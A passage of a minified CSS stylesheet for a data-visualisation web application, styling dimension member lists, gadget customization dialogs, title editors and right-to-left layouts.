.group-members-list .metadata-info:before,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info:before{font-family:'knoema-ico';content:'\2961'}div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete.png");vertical-align:middle;width:13px;height:13px;position:absolute;top:5px;right:5px;z-index:501;display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete-x2.png");background-size:cover}}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{left:5px;right:auto}div.dimension-memberlist-wrapper div.dimension-members-list div.l0,div.dimension-memberlist-wrapper .group-members-list div.l0,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-left:0px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-right:0px}div.dimension-memberlist-wrapper div.dimension-members-list div.l1,div.dimension-memberlist-wrapper .group-members-list div.l1,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:0px;margin-right:7px}div.dimension-memberlist-wrapper div.dimension-members-list div.l2,div.dimension-memberlist-wrapper .group-members-list div.l2,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:14px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:0px;margin-right:14px}div.dimension-memberlist-wrapper div.dimension-members-list div.l3,div.dimension-memberlist-wrapper .group-members-list div.l3,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:21px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:0px;margin-right:21px}div.dimension-memberlist-wrapper div.dimension-members-list div.l4,div.dimension-memberlist-wrapper .group-members-list div.l4,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:28px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:0px;margin-right:28px}div.dimension-memberlist-wrapper div.dimension-members-list div.l5,div.dimension-memberlist-wrapper .group-members-list div.l5,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:35px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:0px;margin-right:35px}div.dimension-memberlist-wrapper div.dimension-members-list div.l6,div.dimension-memberlist-wrapper .group-members-list div.l6,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:42px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:0px;margin-right:42px}div.dimension-memberlist-wrapper div.dimension-members-list div.l7,div.dimension-memberlist-wrapper .group-members-list div.l7,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:49px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:0px;margin-right:49px}div.dimension-memberlist-wrapper div.dimension-members-list div.l8,div.dimension-memberlist-wrapper .group-members-list div.l8,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:56px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:0px;margin-right:56px}div.dimension-memberlist-wrapper div.dimension-members-list div.l9,div.dimension-memberlist-wrapper .group-members-list div.l9,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:63px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:0px;margin-right:63px}div.dimension-memberlist-wrapper .member-list-selected-items{display:none}.highlight{background-color:rgba(32,80,190,0.2)}.preset-label-container{overflow:hidden;padding:0 10px;margin:0;height:0;background-color:#ddf1cc;cursor:pointer}.preset-label-container div{margin-left:4px;margin-top:1px;float:right;height:14px;width:14px;background-image:url('/img/v4/futurelens/arrow_icons.png');background-position:14px 0}.preset-label-container div.down-arrow{background-position:0 0}.presets-description{position:absolute;bottom:-5px;background-color:#ddf1cc;padding:3px 10px 7px 10px}.presets-description .ui-button{padding:3px 8px 2px 8px;margin-left:3px}.presets-description input{width:212px}.presets-description p{margin:5px 0}.presets-description .open-list-container{padding:7px 0 1px 0;text-align:center}.presets-description .open-list-container a{color:#2050be;text-decoration:none;font-weight:bold;font-family:'PT Sans',sans-serif}.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list.png");display:inline-block;height:7px;width:11px;margin-bottom:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list-x2.png");background-size:cover}}.hidden{display:none}html.ie8 .ui-dialog div.dlg-gadget-customization,html.firefox .ui-dialog div.dlg-gadget-customization{overflow:hidden}.form-holder{border-left:1px solid #c7c7c7;background-color:#fff;z-index:101;position:fixed;top:0;padding:10px}.form-holder .dim-filter-selectedMembers{position:relative}html:not([dir='rtl']) .form-holder #transformation-container{margin-left:-10px}html[dir='rtl'] .form-holder #transformation-container{margin-right:-10px}.form-holder .tab-appearance{position:absolute;top:40px;bottom:10px;left:10px;right:10px;background-color:#fff}.form-holder .tab-appearance.with-transformation{top:95px}.form-holder .fa-times{float:right;cursor:pointer}.form-holder .fa-times:hover{color:#d00}.form-holder .gadget-appearance-tab .ui-tabs-nav li{width:auto;position:static}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover{background-color:#6080c0}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active a:hover,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover a:hover{color:#fff}.form-holder .gadget-appearance-action-buttons .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:20px;margin-right:0}.form-holder .gadget-appearance-action-buttons .ui-button:focus{outline:0;-webkit-appearance:none}html[dir='rtl'] .form-holder .gadget-appearance-action-buttons .ui-button{margin-left:0;margin-right:20px}.form-holder .gadget-appearance-action-buttons .cancel{padding:0;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none;margin-top:9px}.form-holder .gadget-appearance-action-buttons .cancel:focus{outline:0;-webkit-appearance:none}.form-holder .gadget-appearance-action-buttons .cancel:hover{color:#1b44a2}.ui-dialog .dlg-gadget-customization.ui-dialog-content,.ui-dialog #page-theme-customization{margin-top:0;font-size:12px;display:flex;flex-direction:column}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #2050be;width:100%;position:relative}.v7 .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.v7 .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #6080c0}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{position:absolute;top:0px;bottom:0px;font-family:'PT Sans',sans-serif;font-size:10.5pt;font-weight:bold}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{right:0}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{left:0}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{display:none}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p{margin:0;height:100%;display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;color:#606369}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-left:10px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-right:10px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover{color:#7e838c}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next{background-position:0px 13px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus{outline:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text{text-decoration:underline}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable{opacity:0.4;pointer-events:none;cursor:default}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span{display:inline-block;vertical-align:middle}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-back.png');background-position:0px 0px;margin-right:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{background-image:url('/img/v2/page/gadgets/nav-bar-next.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-next.png');background-position:0px 0px;margin-left:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{background-image:url('/img/v2/page/gadgets/nav-bar-back.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:hidden;position:relative;flex:auto;height:50%}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:auto}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel,.ui-dialog #page-theme-customization .customization .overlay-tab-panel{position:relative;height:100%;border-bottom:1px solid #ccc;box-sizing:border-box;min-height:300px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-dataset-selection,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-dataset-selection{overflow-y:hidden}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance{height:100%}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden){display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-form{width:290px;flex:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-preview{width:calc(100% - 291px);display:flex;flex:auto;flex-direction:column;border-left:1px solid #ccc;padding:8px;box-sizing:border-box}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .visualization,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .visualization{overflow:hidden}@media (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden){display:block}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*{position:relative;height:450px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child{margin-top:20px !important;border-top:1px solid #ccc}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview{width:auto}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion{height:inherit;width:inherit}}.edit_pane .gadget-title-editor,.dlg-gadget-customization .custom-titlebar,#page-theme-customization .custom-titlebar,#slide-title,#page-header.playground #page-header-title,.futurelens #title,.text .title{position:relative;height:80px}html:not([dir='rtl']) .edit_pane .gadget-title-editor,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar,html:not([dir='rtl']) #page-theme-customization .custom-titlebar,html:not([dir='rtl']) #slide-title,html:not([dir='rtl']) #page-header.playground #page-header-title,html:not([dir='rtl']) .futurelens #title,html:not([dir='rtl']) .text .title{margin-right:2px}html[dir='rtl'] .edit_pane .gadget-title-editor,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar,html[dir='rtl'] #page-theme-customization .custom-titlebar,html[dir='rtl'] #slide-title,html[dir='rtl'] #page-header.playground #page-header-title,html[dir='rtl'] .futurelens #title,html[dir='rtl'] .text .title{margin-left:2px}.edit_pane .gadget-title-editor a,.dlg-gadget-customization .custom-titlebar a,#page-theme-customization .custom-titlebar a,#slide-title a,#page-header.playground #page-header-title a,.futurelens #title a,.text .title a{cursor:pointer}.edit_pane .gadget-title-editor .title-text,.dlg-gadget-customization .custom-titlebar .title-text,#page-theme-customization .custom-titlebar .title-text,#slide-title .title-text,#page-header.playground #page-header-title .title-text,.futurelens #title .title-text,.text .title .title-text{font-family:'PT Sans',sans-serif;overflow:hidden;white-space:nowrap;display:inline-block;margin:0.1em 8px 0.1em 0.1em;text-overflow:ellipsis;font-size:21px;padding:4px 0;line-height:20px;font-weight:bold;width:100%}.edit_pane .gadget-title-editor .title-text:hover,.dlg-gadget-customization .custom-titlebar .title-text:hover,#page-theme-customization .custom-titlebar .title-text:hover,#slide-title .title-text:hover,#page-header.playground #page-header-title .title-text:hover,.futurelens #title .title-text:hover,.text .title .title-text:hover{outline:1px solid #aaa}.edit_pane .gadget-title-editor .main-title,.dlg-gadget-customization .custom-titlebar .main-title,#page-theme-customization .custom-titlebar .main-title,#slide-title .main-title,#page-header.playground #page-header-title .main-title,.futurelens #title .main-title,.text .title .main-title{height:auto;position:absolute;left:0;right:29px;font-size:0;display:flex;justify-content:space-between;align-items:stretch}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title,html[dir='rtl'] #slide-title .main-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title,html[dir='rtl'] .futurelens #title .main-title,html[dir='rtl'] .text .title .main-title{left:29px;right:0}.edit_pane .gadget-title-editor .main-title.left-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,#page-theme-customization .custom-titlebar .main-title.left-aligned-title,#slide-title .main-title.left-aligned-title,#page-header.playground #page-header-title .main-title.left-aligned-title,.futurelens #title .main-title.left-aligned-title,.text .title .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #slide-title .main-title.left-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.left-aligned-title,html[dir='rtl'] .futurelens #title .main-title.left-aligned-title,html[dir='rtl'] .text .title .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,#page-theme-customization .custom-titlebar .main-title.right-aligned-title,#slide-title .main-title.right-aligned-title,#page-header.playground #page-header-title .main-title.right-aligned-title,.futurelens #title .main-title.right-aligned-title,.text .title .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #slide-title .main-title.right-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.right-aligned-title,html[dir='rtl'] .futurelens #title .main-title.right-aligned-title,html[dir='rtl'] .text .title .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.center-aligned-title,#page-theme-customization .custom-titlebar .main-title.center-aligned-title,#slide-title .main-title.center-aligned-title,#page-header.playground #page-header-title .main-title.center-aligned-title,.futurelens #title .main-title.center-aligned-title,.text .title .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action,.dlg-gadget-customization .custom-titlebar .title-action,#page-theme-customization .custom-titlebar .title-action,#slide-title .title-action,#page-header.playground #page-header-title .title-action,.futurelens #title .title-action,.text .title .title-action{display:none}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action,html:not([dir='rtl']) #slide-title .title-action,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action,html:not([dir='rtl']) .futurelens #title .title-action,html:not([dir='rtl']) .text .title .title-action{margin-right:15px}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action,html[dir='rtl'] #slide-title .title-action,html[dir='rtl'] #page-header.playground #page-header-title .title-action,html[dir='rtl'] .futurelens #title .title-action,html[dir='rtl'] .text .title .title-action{margin-left:15px}.edit_pane .gadget-title-editor .title-action.visible,.dlg-gadget-customization .custom-titlebar .title-action.visible,#page-theme-customization .custom-titlebar .title-action.visible,#slide-title .title-action.visible,#page-header.playground #page-header-title .title-action.visible,.futurelens #title .title-action.visible,.text .title .title-action.visible{display:flex}.edit_pane .gadget-title-editor .title-action button,.dlg-gadget-customization .custom-titlebar .title-action button,#page-theme-customization .custom-titlebar .title-action button,#slide-title .title-action button,#page-header.playground #page-header-title .title-action button,.futurelens #title .title-action button,.text .title .title-action button{padding:2px 5px}.edit_pane .gadget-title-editor .title-action button.edit,.dlg-gadget-customization .custom-titlebar .title-action button.edit,#page-theme-customization .custom-titlebar .title-action button.edit,#slide-title .title-action button.edit,#page-header.playground #page-header-title .title-action button.edit,.futurelens #title .title-action button.edit,.text .title .title-action button.edit{width:24px;height:24px;margin-right:12px;padding:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:center}.edit_pane .gadget-title-editor .title-action button.auto-mode,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode,#page-theme-customization .custom-titlebar .title-action button.auto-mode,#slide-title .title-action button.auto-mode,#page-header.playground #page-header-title .title-action button.auto-mode,.futurelens #title .title-action button.auto-mode,.text .title .title-action button.auto-mode,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title,#slide-title .title-action button.toggle-sub-title,#page-header.playground #page-header-title .title-action button.toggle-sub-title,.futurelens #title .title-action button.toggle-sub-title,.text .title .title-action button.toggle-sub-title{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;font-family:'PT Sans',sans-serif;font-size:10pt;text-decoration:none;text-transform:lowercase;padding:0 9px;margin:2px}.edit_pane .gadget-title-editor .title-action button.auto-mode:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode:before,#slide-title .title-action button.auto-mode:before,#page-header.playground #page-header-title .title-action button.auto-mode:before,.futurelens #title .title-action button.auto-mode:before,.text .title .title-action button.auto-mode:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,#slide-title .title-action button.toggle-sub-title:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title:before,.futurelens #title .title-action button.toggle-sub-title:before,.text .title .title-action button.toggle-sub-title:before{font-family:"knoema-ico";content:"\2b30";transform:scale(1.2) translateY(0.1em);font-weight:300}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-right:0.5em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-left:0.5em}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-left:0.2em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action 